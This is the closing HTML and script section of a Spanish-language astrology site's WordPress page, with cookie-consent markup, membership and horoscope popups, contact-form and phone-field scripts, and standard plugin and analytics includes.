									Las cookies que podrían no ser particularmente necesarias para el funcionamiento del sitio web, y que se utilizan específicamente para recopilar datos personales de los usuarios a través de análisis, anuncios, y otros contenidos integrados, se denominan cookies no necesarias. Es obligatorio obtener el consentimiento del usuario antes de ejecutar estas cookies en el portal web.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->    <div id="amm_drcfw_toast_msg"></div>
		<script id="wppl-precheck-remember-me">
		(function() {
			'use strict';
			
			var wppl_precheck_remember_me = function() {
				var rememberMeNames = ["rememberme","remember","rcp_user_remember"];
				var processedElements = new Set(); // Track processed elements to avoid duplicates
				
				/**
				 * Check/enable a checkbox element
				 */
				function checkElement(element) {
					if (processedElements.has(element)) return;
					processedElements.add(element);
					
					if (element.type === 'checkbox' && !element.checked) {
						element.checked = true;
					}
				}
				
				/**
				 * Process standard remember me inputs
				 */
				function processRememberMeElements() {
					rememberMeNames.forEach(function(inputName) {
						// Find inputs by exact name match
						var inputs = document.querySelectorAll('input[name="' + inputName + '"]');
						inputs.forEach(function(input) {
							checkElement(input);
						});
						
						// Also find inputs where name contains the input name (partial match)
						var partialInputs = document.querySelectorAll('input[type="checkbox"]');
						partialInputs.forEach(function(input) {
							if (input.name && input.name.includes(inputName)) {
								checkElement(input);
							}
						});
					});
				}
				
				/**
				 * Handle WooCommerce specific elements
				 */
				function processWooCommerce() {
					var wooInputs = document.querySelectorAll('.woocommerce-form-login__rememberme input[type="checkbox"]');
					wooInputs.forEach(function(input) {
						checkElement(input);
					});
				}
				
				/**
				 * Handle Ultimate Member Plugin
				 */
				function processUltimateMember() {
					var umCheckboxLabels = document.querySelectorAll('.um-field-checkbox');
					
					umCheckboxLabels.forEach(function(label) {
						var input = label.querySelector('input');
						if (input && rememberMeNames.includes(input.name)) {
							// Set as active and checked
							checkElement(input);
							label.classList.add('active');
							
							// Update icon classes
							var icon = label.querySelector('.um-icon-android-checkbox-outline-blank');
							if (icon) {
								icon.classList.add('um-icon-android-checkbox-outline');
								icon.classList.remove('um-icon-android-checkbox-outline-blank');
							}
						}
					});
				}
				
				/**
				 * Handle ARMember Forms
				 */
				function processARMember() {
					var armContainers = document.querySelectorAll('.arm_form_input_container_rememberme');
					
					armContainers.forEach(function(container) {
						var checkboxes = container.querySelectorAll('md-checkbox');
						
						checkboxes.forEach(function(checkbox) {
							if (checkbox.classList.contains('ng-empty')) {
								checkbox.click(); // Activate the checkbox
							}
						});
					});
				}
				
				// Execute all processing functions
				processRememberMeElements();
				processWooCommerce();
				processUltimateMember();
				processARMember();
			};
			
			// Run when DOM is ready
			if (document.readyState === 'loading') {
				document.addEventListener('DOMContentLoaded', wppl_precheck_remember_me);
			} else {
				wppl_precheck_remember_me();
			}
			
			// Also run after a short delay to catch dynamically loaded forms
			setTimeout(wppl_precheck_remember_me, 500);
			
		})();
		</script>
				<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script type="text/javascript">
document.addEventListener( 'wpcf7mailsent', function( event ) {
if ( '919109' == event.detail.contactFormId ) {
// location = 'https://miastral.com/wp-content/uploads/2023/03/PDF-guia-practica.pdf';
window.open('https://miastral.com/wp-content/uploads/2023/03/PDF-guia-practica.pdf', '_self');
}
	if ( '921647' == event.detail.contactFormId ) {
// location = 'https://miastral.com/wp-content/uploads/2023/03/PDF-guia-practica.pdf';
window.open('https://miastral.com/wp-content/uploads/2023/04/GuiaParaRecorrer-1.pdf', '_self');
}
}, false );
</script>
		<div data-elementor-type="popup" data-elementor-id="973848" class="elementor elementor-973848 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;0.6&quot;,&quot;sizes&quot;:[]},&quot;entrance_animation_mobile&quot;:&quot;slideInUp&quot;,&quot;exit_animation_mobile&quot;:&quot;slideInUp&quot;,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-9bf6b0f e-con-full elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-parent" data-id="9bf6b0f" data-element_type="container">
		<div class="elementor-element elementor-element-087632d e-con-full e-flex e-con e-child" data-id="087632d" data-element_type="container">
				<div class="elementor-element elementor-element-575aa33 elementor-widget elementor-widget-heading" data-id="575aa33" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Adquiere tu membresía Astral 
por 39 USD al mes</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0dee5ab elementor-widget elementor-widget-text-editor" data-id="0dee5ab" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Apóyate con las clases y horóscopos exclusivos para tu signo solar y ascendente.								</div>
				</div>
				<div class="elementor-element elementor-element-e4d435d elementor-align-center elementor-widget elementor-widget-button" data-id="e4d435d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://miastral.com/adquiere-tu-membresia/?utm_campaign=Web%20-%20MiaAstral&#038;utm_source=Web-Miastral&#038;utm_medium=Popup%20NOSPM&#038;utm_term=Webmiastral-Popupnospm-Todoslospost-UpsellingMembresia-Store25&#038;utm_content=Popupnospm-Todoslospost-UpsellingMembresia-Store25">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Hazlo realidad</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e3fa4ce e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="e3fa4ce" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				</div>
				</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1023446" class="elementor elementor-1023446 elementor-location-popup" data-elementor-settings="{&quot;triggers&quot;:{&quot;page_load_delay&quot;:2,&quot;page_load&quot;:&quot;yes&quot;},&quot;timing&quot;:{&quot;times_period&quot;:&quot;day&quot;,&quot;times_count&quot;:&quot;close&quot;,&quot;sessions_sessions&quot;:1,&quot;page_views&quot;:&quot;yes&quot;,&quot;devices&quot;:&quot;yes&quot;,&quot;browsers&quot;:&quot;yes&quot;,&quot;sessions&quot;:&quot;yes&quot;,&quot;times&quot;:&quot;yes&quot;,&quot;page_views_views&quot;:3,&quot;times_times&quot;:3,&quot;devices_devices&quot;:[&quot;desktop&quot;,&quot;mobile&quot;,&quot;tablet&quot;],&quot;browsers_browsers&quot;:&quot;all&quot;}}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-21dbbd3 e-flex e-con-boxed e-con e-parent" data-id="21dbbd3" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-a8a8be0 elementor-widget elementor-widget-text-editor" data-id="a8a8be0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-weight: 400;"><strong>Horóscopo 2026:</strong> un análisis completo de los próximos 12 meses</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-1ba3155 elementor-widget elementor-widget-spacer" data-id="1ba3155" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-443b893 elementor-widget elementor-widget-spacer" data-id="443b893" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9aa5f02 elementor-align-justify elementor-tablet-align-justify elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-button" data-id="9aa5f02" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://miastral.com/product/horoscopo-2026-tu-mapa-energetico-del-ano/?utm_source=WordPress&#038;utm_medium=Integration&#038;utm_campaign=CintilloGeneral-Store-ProductoHoroscopo2026&#038;pagesense_source=1487272000027899006&#038;utm_term=Store-ProductoHoros2026&#038;utm_content=CG-ProductoHoros2026" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Escúchalo ahora</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-dda226e elementor-widget elementor-widget-spacer" data-id="dda226e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="922388" class="elementor elementor-922388 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInDown&quot;,&quot;exit_animation&quot;:&quot;fadeInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.6,&quot;sizes&quot;:[]},&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;open_selector&quot;:&quot;.open-search&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-5153d851 popup-buscador e-flex e-con-boxed e-con e-parent" data-id="5153d851" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1ae47529 elementor-widget elementor-widget-heading" data-id="1ae47529" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">¿Qué estás buscando?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-224fa6a8 elementor-widget elementor-widget-heading" data-id="224fa6a8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Busquedas Populares</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-5186867 elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="5186867" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://miastral.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-5186867">Buscar</label>

					
					<input id="elementor-search-form-5186867" placeholder="Buscar..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Buscar">
															<div class="e-font-icon-svg-container"><svg class="fa fa-search e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></div>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-632c4ad0 busquedas-populares-busq elementor-widget elementor-widget-shortcode" data-id="632c4ad0" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					    <ul> 
    		<li style="background: var( --e-global-color-secondary );"><a href="/?s=Horóscopo 2026">Horóscopo 2026</a></li>
    		<li style="background: var( --e-global-color-secondary );"><a href="/?s=Horóscopo de enero">Horóscopo de enero</a></li>
    		<li style="background: var( --e-global-color-secondary );"><a href="/?s=Guía astrológica">Guía astrológica</a></li>
    		<li style="background: var( --e-global-color-secondary );"><a href="/?s=Mercurio">Mercurio</a></li>
    		<li style="background: var( --e-global-color-secondary );"><a href="/?s=Luna nueva">Luna nueva</a></li>
    		<li style="background: var( --e-global-color-secondary );"><a href="/?s=Quirón">Quirón</a></li>
    		<li style="background: var( --e-global-color-secondary );"><a href="/?s=Marte">Marte</a></li>
        </ul>
		<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
				</div>
				</div>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://s32740.pcdn.co/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://s32740.pcdn.co/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-add-to-cart.min.css?ver=3.34.0' media='all' />
<script id="thickbox-js-extra">
var thickboxL10n = {"next":"Siguiente >","prev":"< Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n necesita frames integrados. Tienes los iframes desactivados o tu navegador no es compatible.","loadingAnimation":"https:\/\/miastral.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
</script>
<script src="https://s32740.pcdn.co/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script src="https://s32740.pcdn.co/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=GT-T5RTLNH" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://s32740.pcdn.co/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://s32740.pcdn.co/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://s32740.pcdn.co/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script src="https://s32740.pcdn.co/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script id="wc-memberships-blocks-common-js-extra">
var wc_memberships_blocks_common = {"keywords":{"email":"Correo electr\u00f3nico","phone":"Phone","plan":"Plan","address":"Address","search_not_found":"We didn't find any members. Please try a different search or check for typos.","results_not_found":"No records found..."},"ajaxUrl":"https:\/\/miastral.com\/wp-admin\/admin-ajax.php","restUrl":"https:\/\/miastral.com\/wp-json\/","restNonce":"415c7b4ca9"};
</script>
<script src="https://s32740.pcdn.co/wp-content/plugins/woocommerce-memberships/assets/js/frontend/wc-memberships-blocks-common.min.js?ver=1.27.5" id="wc-memberships-blocks-common-js"></script>
<script src="https://s32740.pcdn.co/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/miastral.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://s32740.pcdn.co/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://s32740.pcdn.co/wp-content/plugins/country-phone-field-contact-form-7/assets/js/intlTelInput.min.js?ver=6.8.3" id="nbcpf-intlTelInput-script-js"></script>
<script id="nbcpf-countryFlag-script-js-extra">
var nbcpf = {"ajaxurl":"https:\/\/miastral.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://s32740.pcdn.co/wp-content/plugins/country-phone-field-contact-form-7/assets/js/countrySelect.min.js?ver=6.8.3" id="nbcpf-countryFlag-script-js"></script>
<script id="nbcpf-countryFlag-script-js-after">
		(function($) {
			$(function() {
				$(".wpcf7-countrytext").countrySelect({
					
				});
				$(".wpcf7-phonetext").intlTelInput({
					autoHideDialCode: true,
					autoPlaceholder: true,
					nationalMode: false,
					separateDialCode: true,
					hiddenInput: "full_number",
						
				});

				$(".wpcf7-phonetext").each(function () {
					var hiddenInput = $(this).attr('name');
					//console.log(hiddenInput);
					var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
					$("input[name="+hiddenInput+"-country-code]").val(dial_code);
				});
				
				$(".wpcf7-phonetext").on("countrychange", function() {
					// do something with iti.getSelectedCountryData()
					//console.log(this.value);
					var hiddenInput = $(this).attr("name");
					var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
					$("input[name="+hiddenInput+"-country-code]").val(dial_code);
					
				});
					
					var isMobile = /Android.+Mobile|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
					$(".wpcf7-phonetext").on("keyup", function() {
						var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
						
						var value   = $(this).val();
						if(value == "+")
							$(this).val("");
						else if(value.indexOf("+") == "-1")
							$(this).val(dial_code + value);
						else if(value.indexOf("+") > 0)
							$(this).val(dial_code + value.substring(dial_code.length));
					});$(".wpcf7-countrytext").on("keyup", function() {
					var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.active span.country-name").text();
					if(country_name == "")
					var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.highlight span.country-name").text();
					
					var value   = $(this).val();
					//console.log(country_name, value);
					$(this).val(country_name + value.substring(country_name.length));
				});
				
			});
		})(jQuery);
</script>
<script src="//js.hs-scripts.com/24402838.js?ver=10.4.3" id="hs-script-loader-js"></script>
<script id="metorik-js-js-extra">
var metorik_params = {"source_tracking":{"enabled":true,"cookie_lifetime":6,"session_length":30,"sbjs_domain":false,"cookie_name":"mtk_src_trk"},"cart_tracking":{"enabled":true,"cart_items_count":0,"item_was_added_to_cart":false,"wc_ajax_capture_customer_data_url":"\/?wc-ajax=metorik_capture_customer_data","wc_ajax_email_opt_out_url":"\/?wc-ajax=metorik_email_opt_out","wc_ajax_email_opt_in_url":"\/?wc-ajax=metorik_email_opt_in","wc_ajax_seen_add_to_cart_form_url":"\/?wc-ajax=metorik_seen_add_to_cart_form","add_cart_popup_should_scroll_to":true,"add_cart_popup_placement":"bottom","add_to_cart_should_mark_as_seen":true,"add_to_cart_form_selectors":[".ajax_add_to_cart",".single_add_to_cart_button"]},"nonce":"97069608f1"};
</script>
<script src="https://s32740.pcdn.co/wp-content/plugins/metorik-helper/assets/js/metorik.min.js?ver=2.0.10" id="metorik-js-js"></script>
<script src='https://s32740.pcdn.co/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js'></script>
<script src="https://s32740.pcdn.co/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://s32740.pcdn.co/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js'></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://s32740.pcdn.co/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/miastral.com\/wp-json\/","nonce":"415c7b4ca9","versionString":"wp\/v2\/"};
</script>
<script src="https://s32740.pcdn.co/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script src="https://s32740.pcdn.co/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://s32740.pcdn.co/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-04-30 18:21:08+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"You are probably offline.":["Probablemente est\u00e1s desconectado."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["La subida de medios ha fallado. Si esto es una foto o una imagen grande, por favor, reduce su tama\u00f1o e int\u00e9ntalo de nuevo."],"The response is not a valid JSON response.":["Las respuesta no es una respuesta JSON v\u00e1lida."],"An unknown error occurred.":["Ha ocurrido un error desconocido."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script src="https://s32740.pcdn.co/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://miastral.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "415c7b4ca9" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://miastral.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"no","cart_url":"https:\/\/miastral.com\/cart\/","is_cart":""};
</script>
<script src="https://s32740.pcdn.co/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1762903546" id="woo-variation-swatches-js"></script>
<script src="https://s32740.pcdn.co/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://s32740.pcdn.co/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://s32740.pcdn.co/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/miastral.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/miastral.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/miastral.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"76824c0ecd"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":100144,"title":"20%20cosas%20que%20hacer%20en%20Cuarto%20Creciente%20con%20la%20Luna%20en%20Libra%20-%20Mia%20Astral%20-%20clases%20en%20l%C3%ADnea%20de%20Astrolog%C3%ADa%20y%20Coaching","excerpt":"","featuredImage":"https:\/\/miastral.com\/wp-content\/uploads\/2015\/06\/11420755_840577576028287_1050914788_n.jpg"}};
</script>
<script src="https://s32740.pcdn.co/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://s32740.pcdn.co/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
<script src="https://s32740.pcdn.co/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://s32740.pcdn.co/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
